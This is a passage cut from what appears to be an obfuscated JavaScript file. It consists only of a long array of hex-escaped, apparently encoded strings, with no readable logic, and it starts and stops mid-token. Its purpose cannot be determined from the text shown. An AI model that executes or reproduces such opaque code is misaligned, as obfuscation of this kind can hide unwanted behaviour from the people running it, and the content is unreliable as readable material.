x42\x63\x52\x57','\x71\x53\x6b\x77\x57\x50\x37\x63\x4b\x32\x61','\x57\x37\x6a\x6c\x66\x38\x6f\x75\x7a\x71','\x57\x37\x70\x64\x53\x58\x33\x63\x56\x43\x6f\x65','\x57\x37\x62\x6c\x79\x43\x6b\x53\x44\x71','\x57\x52\x5a\x63\x4c\x6d\x6f\x34\x75\x65\x47','\x57\x34\x56\x63\x54\x32\x56\x63\x4e\x72\x4f','\x72\x4e\x79\x53\x66\x65\x38','\x57\x50\x48\x57\x41\x49\x50\x58','\x6b\x63\x69\x54\x57\x34\x33\x63\x4a\x57','\x6c\x66\x76\x5a\x57\x52\x74\x64\x50\x47','\x43\x43\x6b\x79\x74\x31\x44\x73','\x57\x34\x33\x64\x55\x6d\x6b\x44\x44\x57\x30','\x57\x52\x62\x69\x69\x43\x6b\x6f\x57\x51\x6d','\x57\x36\x78\x63\x54\x4c\x70\x63\x4b\x58\x57','\x74\x72\x37\x64\x48\x30\x37\x64\x54\x47','\x57\x36\x52\x63\x56\x33\x58\x59\x57\x52\x57','\x73\x53\x6b\x32\x57\x51\x5a\x63\x56\x33\x79','\x57\x4f\x6c\x64\x54\x53\x6b\x49\x77\x38\x6b\x53','\x57\x36\x56\x64\x4a\x43\x6b\x6f\x74\x64\x4b','\x57\x4f\x48\x52\x57\x52\x35\x6d\x57\x50\x57','\x57\x4f\x70\x63\x55\x53\x6f\x45\x57\x34\x70\x63\x56\x61','\x57\x35\x4e\x64\x47\x63\x64\x64\x4e\x38\x6b\x36','\x35\x50\x59\x49\x35\x41\x59\x59\x35\x79\x45\x30','\x77\x59\x78\x64\x47\x32\x56\x63\x4a\x47','\x6c\x72\x43\x66\x62\x6d\x6b\x6b','\x57\x34\x46\x64\x4e\x63\x37\x64\x53\x53\x6b\x2f','\x57\x37\x56\x63\x4f\x53\x6b\x68\x57\x34\x52\x63\x4a\x47','\x41\x67\x6a\x5a\x57\x52\x5a\x63\x49\x71','\x36\x42\x49\x62\x35\x7a\x63\x72\x36\x6c\x6f\x68','\x6f\x78\x35\x36\x57\x51\x2f\x64\x4d\x61','\x57\x50\x46\x64\x51\x43\x6f\x35\x57\x35\x35\x6e','\x57\x50\x4f\x48\x57\x35\x4b\x32\x6c\x71','\x63\x38\x6b\x6b\x57\x50\x6c\x64\x4f\x38\x6b\x6e','\x57\x35\x6e\x57\x63\x6d\x6f\x73\x7a\x71','\x57\x51\x56\x64\x4b\x6d\x6f\x35\x57\x36\x31\x59','\x57\x37\x30\x65\x57\x50\x48\x2b\x57\x4f\x61','\x74\x73\x58\x63\x73\x53\x6f\x79','\x43\x38\x6b\x68\x57\x34\x61\x69\x57\x35\x4b','\x67\x53\x6b\x46\x46\x53\x6b\x2b\x64\x47','\x57\x35\x4f\x2b\x57\x50\x72\x64\x57\x51\x38','\x57\x37\x37\x63\x56\x6d\x6b\x41\x57\x37\x6c\x63\x4e\x47','\x57\x36\x4e\x64\x47\x67\x62\x32\x6e\x57','\x35\x34\x2b\x4d\x35\x79\x32\x49\x35\x6c\x36\x41','\x6d\x76\x39\x4a\x57\x51\x46\x64\x54\x71','\x57\x52\x2f\x64\x48\x43\x6b\x59\x46\x53\x6b\x50','\x63\x38\x6b\x4f\x57\x50\x4b\x73\x63\x47','\x61\x6d\x6b\x47\x57\x50\x74\x64\x56\x38\x6b\x6b','\x79\x43\x6b\x79\x57\x34\x4f\x35\x57\x4f\x30','\x72\x58\x4e\x64\x51\x4d\x5a\x63\x4c\x57','\x36\x6a\x6b\x78\x35\x4f\x51\x6d\x35\x52\x77\x58','\x45\x72\x78\x64\x52\x75\x56\x64\x4b\x71','\x68\x68\x37\x63\x55\x43\x6b\x50\x57\x35\x65','\x57\x52\x62\x34\x57\x50\x7a\x79\x57\x51\x6d','\x57\x37\x66\x39\x79\x43\x6b\x52\x74\x57','\x57\x34\x5a\x63\x49\x4e\x52\x63\x50\x47\x69','\x57\x50\x6c\x64\x4f\x43\x6f\x4f\x57\x37\x6d','\x6c\x71\x71\x77\x64\x43\x6b\x41','\x35\x41\x41\x47\x35\x52\x73\x4e\x35\x35\x59\x6d','\x73\x38\x6b\x47\x57\x50\x70\x63\x51\x4e\x34','\x76\x43\x6b\x54\x57\x34\x30\x4c\x57\x51\x79','\x57\x51\x70\x64\x4d\x38\x6b\x6d\x41\x38\x6b\x59','\x57\x4f\x50\x51\x67\x53\x6b\x4d\x57\x50\x69','\x44\x53\x6b\x50\x57\x35\x53\x47\x57\x4f\x75','\x57\x50\x65\x44\x68\x4c\x76\x36','\x77\x59\x68\x64\x55\x68\x5a\x64\x4f\x47','\x78\x47\x46\x64\x54\x4e\x56\x64\x4c\x47','\x71\x4a\x33\x64\x52\x75\x2f\x63\x54\x47','\x35\x35\x4d\x6d\x35\x6c\x55\x4f\x36\x6b\x6f\x61','\x69\x38\x6b\x54\x57\x4f\x33\x64\x52\x38\x6b\x6b','\x62\x43\x6b\x61\x57\x51\x7a\x67\x46\x47','\x7a\x43\x6b\x4b\x78\x31\x50\x78','\x44\x4e\x62\x71\x57\x50\x5a\x63\x4c\x57','\x6f\x31\x54\x65\x57\x51\x56\x64\x52\x57','\x77\x38\x6b\x45\x57\x36\x43\x36\x57\x52\x30','\x57\x37\x62\x30\x67\x6d\x6f\x78\x43\x47','\x57\x37\x78\x63\x52\x4e\x66\x4d\x57\x4f\x79','\x57\x52\x68\x64\x4f\x6d\x6b\x6a\x41\x43\x6b\x68','\x57\x35\x54\x57\x46\x53\x6b\x70\x73\x61','\x57\x52\x44\x6d\x57\x37\x57\x30\x57\x51\x53','\x65\x5a\x71\x4f\x57\x50\x6c\x64\x4e\x71','\x74\x53\x6b\x41\x45\x4e\x50\x50','\x57\x36\x46\x63\x47\x6d\x6b\x49\x57\x37\x42\x63\x50\x71','\x57\x34\x78\x63\x47\x30\x6e\x6b\x57\x52\x34','\x43\x38\x6b\x68\x57\x35\x53\x65\x57\x35\x57','\x57\x35\x4b\x6b\x57\x35\x5a\x63\x55\x6d\x6b\x4d','\x41\x53\x6b\x52\x76\x49\x47\x5a','\x57\x37\x56\x64\x48\x4e\x58\x54\x68\x61','\x57\x34\x33\x63\x4d\x33\x56\x63\x4e\x5a\x53','\x57\x36\x37\x63\x50\x65\x66\x41\x57\x51\x6d','\x6f\x4c\x58\x79\x57\x50\x56\x64\x51\x61','\x6c\x33\x7a\x48\x57\x4f\x74\x64\x52\x47','\x35\x42\x36\x72\x36\x7a\x51\x52\x35\x35\x49\x56','\x57\x4f\x44\x55\x57\x34\x47\x38','\x45\x31\x61\x52\x6f\x30\x30','\x57\x4f\x54\x52\x57\x52\x6e\x4a\x57\x50\x6d','\x72\x6d\x6b\x78\x57\x51\x56\x63\x4a\x4e\x65','\x36\x42\x49\x38\x35\x34\x2b\x33\x35\x35\x63\x4e','\x75\x30\x72\x4d\x57\x4f\x64\x63\x55\x57','\x36\x6a\x73\x4d\x35\x41\x59\x43\x35\x52\x6b\x6b','\x77\x43\x6b\x2b\x57\x35\x6d\x4a\x57\x37\x4b','\x36\x6b\x51\x42\x35\x52\x73\x48\x35\x35\x59\x54','\x57\x51\x74\x64\x4c\x43\x6f\x5a\x57\x35\x54\x4f','\x57\x50\x6a\x6e\x57\x34\x69\x5a\x57\x51\x79','\x77\x62\x4e\x64\x48\x4d\x33\x63\x4b\x57','\x57\x52\x6e\x56\x73\x59\x39\x58','\x65\x4c\x31\x4c\x61\x38\x6b\x6b','\x57\x34\x70\x63\x4b\x33\x31\x6d\x57\x51\x43','\x6b\x38\x6b\x69\x57\x51\x79\x66\x6c\x71','\x35\x7a\x6b\x67\x35\x41\x59\x4e\x35\x79\x63\x6e','\x57\x34\x30\x61\x57\x50\x6d','\x57\x37\x75\x57\x57\x52\x4b\x69\x76\x71','\x57\x50\x35\x50\x63\x38\x6b\x34\x57\x52\x65','\x57\x36\x78\x63\x4d\x4d\x76\x73\x57\x52\x4f','\x57\x50\x79\x6b\x57\x34\x30\x78\x6f\x71','\x57\x4f\x47\x52\x66\x68\x4f','\x57\x52\x70\x63\x4b\x53\x6f\x55\x44\x57','\x71\x71\x68\x64\x48\x75\x33\x64\x55\x61','\x42\x63\x64\x64\x4c\x78\x33\x63\x4c\x71','\x57\x37\x7a\x49\x79\x6d\x6b\x75\x74\x57','\x71\x43\x6b\x65\x57\x34\x65\x48\x57\x52\x34','\x66\x66\x6e\x37\x57\x50\x4e\x64\x48\x71','\x78\x6d\x6b\x70\x57\x36\x34\x79\x57\x51\x47','\x6f\x68\x64\x63\x56\x43\x6b\x5a\x57\x35\x53','\x69\x6d\x6b\x4a\x57\x4f\x69\x74\x6d\x57','\x77\x66\x7a\x52\x57\x36\x79','\x57\x35\x56\x63\x4b\x32\x62\x46','\x57\x51\x65\x38\x78\x38\x6f\x4d\x6c\x47','\x35\x42\x59\x30\x35\x6c\x36\x4b\x35\x50\x36\x65','\x57\x52\x79\x52\x6c\x4c\x57','\x57\x35\x33\x63\x4c\x33\x31\x70\x57\x52\x57','\x57\x37\x74\x64\x54\x75\x39\x68\x57\x52\x38','\x74\x53\x6b\x4c\x57\x4f\x4a\x63\x4e\x33\x4f','\x70\x53\x6b\x74\x57\x51\x38\x7a\x6a\x57','\x57\x36\x47\x57\x57\x4f\x61\x74\x74\x61','\x57\x52\x43\x38\x57\x34\x43\x39\x61\x71','\x35\x41\x36\x7a\x35\x42\x59\x51\x35\x37\x73\x67','\x6f\x43\x6b\x74\x57\x4f\x4b\x45\x63\x71','\x57\x37\x5a\x63\x4b\x76\x5a\x63\x4d\x6d\x6f\x42','\x63\x43\x6f\x68\x73\x6d\x6b\x64\x6f\x57','\x64\x53\x6b\x42\x57\x52\x4f\x67\x6c\x61','\x57\x37\x37\x63\x4c\x33\x4a\x63\x55\x63\x61','\x57\x35\x69\x46\x57\x4f\x74\x64\x4c\x78\x4f','\x62\x58\x65\x30\x67\x53\x6b\x55','\x35\x50\x32\x67\x35\x41\x32\x34\x35\x79\x77\x2b','\x57\x34\x48\x7a\x74\x43\x6b\x4f\x79\x61','\x57\x36\x56\x63\x4b\x6d\x6b\x68\x57\x35\x74\x63\x4b\x71','\x72\x78\x39\x78\x57\x50\x68\x63\x47\x61','\x57\x37\x37\x63\x47\x4c\x33\x63\x52\x47','\x57\x50\x38\x7a\x41\x53\x6f\x66\x6c\x47','\x35\x50\x59\x6c\x35\x41\x59\x38\x35\x35\x63\x2b','\x72\x6d\x6b\x6d\x57\x36\x6d\x47\x57\x52\x30','\x71\x4c\x57\x57\x70\x33\x71','\x75\x75\x58\x75\x57\x50\x52\x63\x4b\x61','\x57\x34\x64\x63\x49\x78\x4a\x63\x4b\x4a\x53','\x57\x4f\x6d\x6a\x7a\x53\x6f\x6e\x68\x47','\x57\x52\x61\x54\x57\x35\x69\x2f\x69\x61','\x57\x34\x56\x64\x4f\x77\x39\x30\x57\x51\x34','\x57\x51\x34\x50\x57\x34\x38\x33\x6d\x61','\x57\x37\x4a\x64\x4d\x4c\x4c\x65\x57\x4f\x38','\x57\x34\x35\x62\x6e\x43\x6f\x53\x71\x57','\x46\x53\x6b\x73\x57\x34\x57','\x36\x79\x41\x68\x35\x42\x32\x4e\x35\x42\x63\x6c','\x57\x35\x5a\x63\x4c\x6d\x6b\x35\x57\x35\x33\x63\x4e\x47','\x36\x41\x36\x51\x35\x79\x41\x2b\x35\x36\x77\x79','\x70\x4c\x78\x64\x51\x43\x6b\x30\x57\x34\x71','\x57\x36\x53\x47\x57\x52\x56\x64\x4b\x31\x79','\x6b\x6d\x6b\x6b\x57\x4f\x68\x64\x4a\x43\x6b\x6e','\x57\x36\x4f\x4a\x57\x51\x6d\x41\x46\x47','\x57\x4f\x31\x2b\x76\x49\x50\x6e','\x57\x4f\x56\x63\x53\x53\x6f\x4c\x57\x34\x70\x63\x49\x71','\x57\x36\x34\x6a\x57\x50\x5a\x64\x49\x32\x71','\x42\x53\x6b\x46\x41\x49\x79\x69','\x57\x50\x6e\x5a\x71\x62\x44\x43','\x57\x34\x2f\x64\x4d\x75\x62\x7a\x62\x47','\x57\x35\x4e\x63\x48\x75\x72\x58\x57\x50\x75','\x57\x36\x66\x4e\x75\x4c\x64\x63\x48\x61','\x62\x30\x64\x64\x51\x6d\x6b\x55\x57\x36\x75','\x57\x50\x54\x69\x61\x48\x6c\x63\x4f\x71','\x6a\x78\x46\x63\x53\x38\x6b\x67\x57\x36\x53','\x57\x4f\x76\x5a\x69\x72\x6c\x63\x53\x61','\x45\x57\x70\x64\x48\x4c\x46\x63\x4f\x47','\x57\x37\x42\x64\x48\x38\x6b\x6a\x73\x61\x53','\x75\x66\x4c\x62\x57\x34\x56\x63\x52\x71','\x57\x36\x69\x6e\x57\x51\x68\x64\x52\x76\x75','\x57\x36\x37\x63\x4d\x67\x62\x65\x57\x52\x30','\x73\x38\x6b\x53\x46\x33\x6e\x69','\x57\x50\x2f\x64\x52\x43\x6f\x36\x57\x34\x62\x59','\x57\x51\x68\x64\x4e\x43\x6b\x51\x78\x38\x6b\x6d','\x57\x35\x42\x64\x4a\x59\x52\x64\x4b\x43\x6b\x58','\x57\x50\x72\x41\x6d\x38\x6b\x72\x57\x52\x30','\x57\x36\x56\x63\x55\x30\x7a\x69\x57\x50\x69','\x57\x36\x70\x63\x4d\x78\x7a\x54\x57\x4f\x71','\x57\x35\x37\x63\x53\x53\x6b\x7a\x57\x36\x4a\x63\x53\x47','\x35\x50\x32\x4f\x36\x41\x41\x38\x35\x4f\x36\x48','\x57\x37\x64\x64\x4f\x4c\x54\x72\x6e\x71','\x35\x50\x73\x42\x35\x51\x36\x50\x35\x4f\x63\x52','\x57\x36\x4b\x70\x57\x50\x64\x64\x47\x32\x61','\x57\x36\x5a\x64\x4e\x33\x48\x74\x67\x57','\x57\x51\x2f\x63\x4f\x6d\x6f\x4b\x42\x4b\x69','\x57\x36\x56\x64\x50\x66\x35\x66\x57\x4f\x53','\x77\x43\x6b\x6e\x74\x4a\x43\x2f','\x6f\x64\x34\x31\x57\x34\x52\x63\x53\x61','\x57\x37\x6e\x44\x78\x53\x6b\x69\x72\x57','\x68\x30\x4c\x67\x57\x4f\x68\x64\x54\x61','\x35\x79\x55\x43\x35\x79\x67\x76\x35\x52\x6b\x56','\x57\x50\x6a\x37\x57\x52\x6a\x30\x57\x4f\x65','\x57\x51\x4f\x54\x57\x35\x6d\x59','\x57\x34\x68\x63\x4b\x76\x62\x4c\x57\x52\x4f','\x57\x36\x69\x41\x57\x36\x6c\x63\x54\x53\x6b\x52','\x57\x34\x71\x39\x57\x52\x58\x65\x57\x50\x4f','\x57\x34\x70\x63\x4f\x66\x62\x4e\x57\x50\x47','\x57\x36\x38\x67\x57\x4f\x68\x64\x47\x65\x34','\x36\x79\x67\x63\x35\x6c\x2b\x37\x35\x51\x55\x41','\x69\x38\x6b\x2f\x57\x4f\x4f\x6d\x6a\x57','\x35\x50\x59\x34\x36\x69\x67\x65\x36\x6b\x51\x5a','\x74\x6d\x6b\x51\x42\x73\x53\x4d','\x57\x51\x62\x53\x57\x51\x66\x2f\x57\x50\x57','\x72\x67\x62\x4a\x57\x34\x33\x63\x53\x47','\x35\x7a\x67\x35\x35\x50\x59\x33\x35\x79\x77\x44','\x57\x50\x34\x50\x57\x35\x47\x50\x6f\x57','\x57\x50\x75\x44\x71\x43\x6f\x55\x6e\x61','\x57\x37\x50\x4b\x42\x4c\x6c\x63\x53\x47','\x36\x6b\x4d\x2b\x36\x7a\x51\x67\x35\x6c\x2b\x37','\x57\x52\x4a\x64\x54\x38\x6b\x6d\x45\x38\x6b\x6a','\x57\x52\x52\x63\x54\x53\x6f\x30\x75\x4b\x79','\x35\x52\x77\x4a\x35\x41\x4d\x48\x35\x41\x73\x7a','\x7a\x6d\x6b\x77\x57\x51\x70\x63\x56\x33\x4f','\x57\x36\x53\x44\x57\x52\x52\x64\x4f\x65\x34','\x57\x36\x68\x64\x53\x43\x6b\x51\x76\x48\x69','\x57\x35\x69\x6d\x57\x4f\x70\x64\x4c\x75\x43','\x57\x34\x5a\x64\x52\x66\x31\x79\x57\x50\x61','\x6f\x38\x6b\x6f\x57\x4f\x47\x4d\x63\x71','\x45\x53\x6b\x6d\x43\x47\x71\x57','\x57\x34\x4a\x64\x52\x4c\x31\x67\x68\x47','\x57\x36\x66\x77\x77\x65\x4e\x64\x4f\x71','\x57\x50\x58\x73\x71\x47\x66\x76','\x57\x36\x37\x63\x4d\x4e\x76\x7a\x57\x52\x79','\x57\x37\x46\x63\x48\x31\x52\x63\x55\x53\x6f\x67','\x35\x50\x32\x6a\x35\x7a\x49\x76\x35\x4f\x77\x49','\x41\x73\x31\x2b\x76\x43\x6f\x4f','\x57\x37\x64\x64\x48\x47\x2f\x64\x49\x53\x6b\x79','\x36\x42\x55\x37\x35\x6c\x51\x66\x35\x50\x41\x68','\x41\x38\x6b\x53\x57\x4f\x70\x63\x56\x65\x43','\x57\x35\x68\x63\x4c\x38\x6b\x56\x57\x36\x42\x63\x48\x57','\x36\x7a\x49\x6f\x35\x7a\x63\x52\x35\x41\x63\x56','\x57\x34\x53\x4c\x57\x51\x79\x6f\x41\x47','\x57\x50\x38\x63\x62\x65\x35\x48','\x57\x4f\x78\x64\x56\x38\x6b\x78\x73\x6d\x6b\x4c','\x57\x36\x4c\x66\x43\x68\x4a\x63\x4c\x61','\x57\x50\x42\x63\x48\x53\x6f\x4c\x44\x61','\x57\x52\x43\x31\x68\x66\x58\x72','\x44\x4a\x62\x2f\x76\x53\x6f\x46','\x44\x78\x6a\x33\x57\x35\x70\x63\x56\x57','\x36\x6a\x41\x39\x36\x7a\x2b\x43\x35\x4f\x41\x34','\x57\x36\x31\x57\x61\x53\x6f\x67\x79\x47','\x72\x47\x46\x64\x54\x4c\x37\x64\x4b\x57','\x67\x38\x6b\x68\x57\x50\x33\x64\x54\x6d\x6b\x71','\x57\x52\x5a\x64\x4a\x53\x6f\x32\x57\x35\x48\x46','\x41\x65\x34\x33\x63\x4d\x79','\x57\x51\x39\x4c\x42\x63\x4c\x68','\x6c\x32\x64\x64\x49\x38\x6b\x76\x57\x34\x71','\x57\x36\x64\x64\x47\x53\x6b\x33\x76\x74\x4b','\x35\x50\x2b\x73\x35\x79\x4d\x6e\x35\x42\x2b\x44','\x57\x36\x52\x63\x47\x68\x69','\x57\x34\x6d\x36\x57\x4f\x42\x64\x50\x78\x75','\x57\x4f\x6c\x64\x51\x38\x6b\x70\x77\x38\x6b\x70','\x57\x52\x68\x64\x4f\x53\x6b\x34\x71\x53\x6b\x65','\x74\x67\x66\x32\x57\x4f\x6c\x63\x53\x61','\x63\x49\x6d\x78\x70\x38\x6b\x2f','\x57\x50\x50\x6c\x64\x38\x6b\x42\x57\x51\x6d','\x70\x38\x6b\x33\x57\x50\x46\x64\x53\x38\x6b\x53','\x67\x33\x66\x47\x66\x53\x6b\x2f','\x78\x6d\x6b\x65\x44\x31\x31\x70','\x57\x52\x6d\x59\x69\x67\x72\x52','\x57\x37\x43\x59\x57\x50\x6d\x66\x41\x71','\x73\x53\x6b\x4f\x69\x63\x75\x75','\x41\x72\x76\x30\x44\x38\x6f\x41','\x57\x36\x38\x43\x57\x4f\x33\x64\x54\x75\x30','\x57\x4f\x35\x65\x57\x34\x69\x4f\x57\x51\x75','\x57\x37\x33\x63\x4c\x31\x64\x63\x4f\x47\x65','\x42\x53\x6f\x70\x57\x35\x44\x37','\x62\x78\x37\x63\x55\x53\x6b\x72\x57\x34\x53','\x68\x6d\x6b\x6c\x57\x50\x65\x31\x6d\x61','\x57\x35\x74\x64\x47\x66\x54\x58\x6f\x57','\x75\x43\x6b\x77\x41\x58\x47\x32','\x57\x50\x44\x57\x57\x37\x44\x36\x57\x52\x34','\x35\x42\x36\x4f\x35\x52\x67\x69\x35\x41\x41\x6d','\x57\x36\x6e\x32\x75\x4c\x56\x63\x51\x71','\x57\x51\x4b\x72\x6c\x75\x6a\x75','\x57\x34\x2f\x63\x54\x4c\x5a\x63\x56\x57','\x6f\x43\x6b\x69\x57\x52\x79\x75\x62\x61','\x57\x34\x78\x63\x4b\x4b\x44\x62\x57\x4f\x43','\x74\x6d\x6b\x49\x57\x4f\x4e\x63\x54\x68\x57','\x57\x35\x5a\x64\x48\x63\x33\x64\x48\x6d\x6b\x43','\x67\x75\x46\x63\x49\x6d\x6b\x43\x57\x35\x43','\x79\x4a\x78\x64\x54\x31\x70\x64\x52\x47','\x35\x4f\x49\x39\x35\x34\x49\x31\x36\x79\x51\x56','\x57\x52\x44\x72\x57\x50\x6e\x7a\x57\x51\x57','\x70\x33\x70\x63\x4d\x53\x6b\x74\x57\x35\x79','\x57\x34\x37\x64\x53\x65\x4c\x70\x6f\x71','\x35\x34\x32\x76\x35\x36\x2b\x31\x36\x6c\x63\x4b','\x73\x67\x4f\x46\x6e\x78\x6d','\x67\x4e\x39\x34\x57\x51\x74\x64\x49\x71','\x57\x37\x54\x48\x75\x4b\x74\x63\x4c\x61','\x57\x52\x7a\x69\x57\x34\x38\x49\x57\x52\x61','\x67\x78\x33\x64\x4b\x43\x6b\x41\x57\x36\x34','\x45\x38\x6b\x6e\x57\x36\x71\x7a\x57\x50\x79','\x57\x50\x70\x63\x4b\x53\x6f\x48\x43\x61','\x57\x35\x48\x6c\x43\x67\x74\x64\x49\x57','\x35\x51\x45\x77\x36\x6b\x49\x51\x35\x35\x67\x75','\x57\x34\x75\x58\x57\x35\x64\x63\x52\x6d\x6b\x30','\x36\x42\x51\x6c\x36\x7a\x51\x65\x36\x69\x55\x38','\x35\x79\x45\x4a\x35\x41\x36\x72\x35\x4f\x45\x45','\x36\x42\x4d\x65\x35\x6c\x2b\x79\x35\x4f\x41\x38','\x57\x52\x4b\x76\x7a\x43\x6f\x56\x6f\x71','\x36\x79\x77\x4c\x35\x36\x45\x70\x35\x37\x36\x30','\x35\x42\x59\x4e\x35\x34\x59\x74\x36\x7a\x4d\x7a','\x57\x50\x4a\x64\x4c\x53\x6f\x58\x57\x37\x31\x50','\x35\x50\x36\x64\x35\x79\x67\x51\x36\x6b\x51\x4c','\x57\x36\x34\x57\x57\x52\x47\x74\x79\x71','\x35\x50\x59\x39\x35\x36\x49\x37\x36\x42\x36\x2f','\x73\x6d\x6b\x66\x72\x48\x61\x4b','\x36\x42\x4d\x46\x35\x41\x51\x6c\x35\x42\x55\x39','\x57\x36\x70\x64\x4d\x38\x6b\x63\x73\x5a\x30','\x74\x72\x5a\x64\x53\x4d\x33\x64\x47\x47','\x57\x36\x68\x64\x49\x30\x44\x54\x57\x4f\x53','\x35\x50\x36\x6d\x35\x51\x67\x69\x35\x6c\x32\x4e','\x35\x52\x73\x73\x35\x41\x51\x74\x35\x41\x41\x4b','\x73\x43\x6b\x57\x44\x58\x30\x77','\x36\x79\x6b\x4b\x35\x6c\x36\x6f\x35\x79\x67\x61','\x35\x42\x36\x76\x35\x41\x36\x62\x35\x6c\x32\x63','\x57\x34\x74\x64\x48\x6d\x6b\x33\x71\x61\x6d','\x67\x4c\x33\x63\x47\x6d\x6b\x74\x57\x35\x43','\x57\x35\x46\x63\x4c\x33\x44\x73\x57\x51\x61','\x75\x6d\x6b\x58\x57\x37\x6d\x58\x57\x51\x43','\x57\x52\x61\x70\x67\x75\x54\x31','\x67\x77\x64\x63\x55\x43\x6b\x71\x57\x37\x34','\x57\x52\x69\x6c\x57\x34\x53\x68\x67\x47','\x77\x38\x6b\x33\x57\x50\x66\x54\x57\x4f\x79','\x70\x33\x37\x63\x4f\x38\x6b\x6c\x57\x34\x47','\x45\x38\x6b\x6f\x57\x52\x62\x34\x57\x52\x4f','\x57\x52\x78\x64\x4a\x43\x6f\x4e\x57\x34\x48\x6e','\x36\x6a\x6b\x31\x35\x4f\x67\x50\x35\x42\x63\x57','\x57\x51\x6c\x64\x50\x6d\x6b\x36\x45\x38\x6b\x53','\x57\x37\x72\x52\x75\x53\x6b\x38','\x57\x50\x66\x2f\x57\x34\x61\x2f\x57\x50\x71','\x69\x4d\x6a\x55\x6e\x43\x6b\x34','\x57\x36\x70\x64\x4e\x38\x6b\x6d\x72\x63\x47','\x57\x34\x56\x63\x53\x6d\x6b\x72\x57\x37\x2f\x63\x52\x71','\x57\x52\x7a\x32\x41\x58\x7a\x59','\x36\x7a\x4d\x49\x35\x35\x67\x30\x35\x41\x49\x51','\x63\x73\x38\x51\x6b\x53\x6b\x2f','\x64\x63\x4f\x32\x57\x35\x52\x63\x49\x61','\x57\x51\x4b\x39\x57\x35\x71\x4b\x62\x61','\x57\x36\x4f\x43\x57\x52\x4c\x4f\x57\x50\x38','\x76\x33\x66\x6e\x57\x50\x42\x63\x52\x57','\x36\x6c\x73\x32\x35\x7a\x2b\x39\x35\x52\x45\x4f','\x63\x38\x6b\x70\x57\x52\x4f\x76\x64\x47','\x57\x37\x57\x34\x57\x52\x5a\x64\x51\x77\x34','\x57\x4f\x70\x63\x4b\x43\x6f\x66\x57\x35\x70\x63\x4b\x47','\x57\x35\x70\x63\x52\x53\x6b\x46\x57\x34\x37\x63\x53\x57','\x57\x37\x64\x64\x48\x4d\x58\x61\x70\x61','\x36\x42\x4d\x45\x35\x42\x59\x65\x36\x6c\x2b\x46','\x42\x53\x6b\x31\x57\x51\x6e\x7a\x57\x51\x71','\x57\x37\x6d\x7a\x57\x34\x2f\x63\x53\x6d\x6b\x43','\x35\x79\x49\x75\x35\x34\x32\x58\x36\x42\x63\x66','\x57\x50\x68\x64\x4c\x38\x6f\x32\x57\x34\x50\x67','\x75\x38\x6b\x2f\x57\x37\x4b\x45\x57\x51\x57','\x71\x71\x64\x64\x4e\x30\x64\x63\x49\x57','\x36\x7a\x49\x2b\x35\x6c\x36\x39\x35\x34\x32\x6c','\x57\x36\x72\x45\x46\x77\x78\x63\x4b\x57','\x57\x37\x72\x50\x45\x32\x68\x64\x56\x57','\x66\x67\x7a\x68\x65\x53\x6b\x70','\x57\x52\x68\x63\x55\x43\x6f\x6f\x57\x37\x56\x63\x50\x61','\x78\x4a\x44\x52\x71\x6d\x6f\x31','\x41\x49\x50\x50\x71\x53\x6f\x6e','\x77\x43\x6b\x6c\x57\x51\x7a\x4a\x57\x51\x30','\x57\x34\x56\x64\x48\x38\x6b\x6c\x75\x47\x61','\x36\x42\x49\x57\x35\x41\x51\x74\x35\x42\x49\x78','\x57\x36\x4a\x64\x4a\x66\x35\x5a\x57\x4f\x34','\x57\x36\x4e\x63\x55\x4c\x52\x63\x54\x71','\x6f\x43\x6b\x47\x57\x51\x2f\x64\x47\x53\x6b\x50','\x36\x6c\x49\x75\x35\x4f\x6b\x4c\x35\x7a\x2b\x78','\x57\x51\x47\x4a\x57\x37\x6d\x7a\x68\x61','\x57\x37\x33\x64\x51\x67\x54\x52\x66\x61','\x57\x36\x34\x58\x57\x4f\x66\x4f\x57\x4f\x38','\x77\x38\x6b\x4c\x77\x64\x30\x41','\x6b\x78\x4a\x63\x48\x53\x6b\x36\x57\x35\x57','\x7a\x74\x42\x64\x49\x33\x2f\x63\x48\x47','\x36\x79\x63\x32\x35\x41\x73\x50\x35\x37\x32\x2f','\x68\x31\x76\x73\x66\x43\x6b\x6e','\x69\x53\x6b\x6e\x57\x50\x4a\x64\x47\x6d\x6b\x76','\x57\x52\x43\x4c\x65\x4c\x66\x64','\x57\x51\x58\x58\x71\x71\x62\x45','\x36\x6a\x73\x45\x36\x7a\x32\x4b\x36\x69\x55\x54','\x57\x34\x4c\x49\x75\x77\x5a\x64\x52\x71','\x46\x6d\x6b\x6f\x57\x51\x48\x51\x57\x4f\x4b','\x57\x34\x72\x38\x61\x66\x6a\x51\x78\x78\x35\x6d','\x70\x38\x6f\x55\x57\x35\x4a\x64\x52\x38\x6b\x69','\x36\x42\x4d\x65\x35\x6c\x59\x33\x35\x4f\x41\x32','\x79\x63\x76\x49\x73\x38\x6f\x78','\x35\x34\x36\x6d\x35\x6c\x49\x61\x35\x37\x36\x76','\x57\x51\x68\x64\x48\x38\x6b\x78\x73\x38\x6b\x6a','\x36\x79\x67\x56\x35\x6c\x59\x35\x36\x79\x6b\x36','\x57\x34\x64\x63\x48\x78\x62\x54\x57\x52\x43','\x57\x34\x52\x63\x53\x66\x62\x36\x57\x4f\x69','\x57\x51\x34\x7a\x72\x6d\x6f\x2f\x6c\x57','\x44\x43\x6b\x33\x57\x52\x66\x69\x57\x52\x65','\x57\x50\x4c\x6e\x63\x61\x78\x63\x4a\x61','\x57\x4f\x30\x45\x41\x53\x6f\x6c\x67\x61','\x6e\x4a\x4f\x58\x57\x35\x52\x63\x4d\x61','\x66\x53\x6b\x4e\x75\x6d\x6b\x45\x6d\x47','\x57\x36\x37\x63\x56\x77\x42\x63\x49\x38\x6f\x65','\x57\x37\x46\x64\x4f\x67\x44\x59\x57\x4f\x69','\x57\x36\x6a\x6c\x79\x4b\x70\x63\x49\x61','\x76\x65\x76\x32\x57\x52\x4a\x63\x4d\x71','\x57\x35\x2f\x63\x49\x53\x6b\x7a\x57\x35\x68\x63\x4a\x71','\x57\x37\x75\x4f\x57\x37\x46\x63\x54\x38\x6b\x71','\x57\x4f\x44\x42\x65\x38\x6b\x2f\x57\x51\x4f','\x6e\x5a\x6d\x78\x57\x36\x4e\x63\x4b\x61','\x57\x35\x34\x78\x57\x52\x69\x42\x46\x47','\x57\x51\x50\x5a\x77\x47\x43','\x57\x34\x4f\x65\x57\x34\x33\x63\x54\x38\x6b\x38','\x57\x34\x42\x63\x47\x77\x78\x63\x4c\x63\x47','\x44\x65\x50\x46\x57\x52\x52\x63\x4e\x61','\x62\x65\x66\x37\x6e\x53\x6b\x45','\x62\x6d\x6b\x63\x75\x53\x6b\x41\x6e\x47','\x57\x37\x34\x59\x57\x50\x4b\x33\x72\x47','\x57\x34\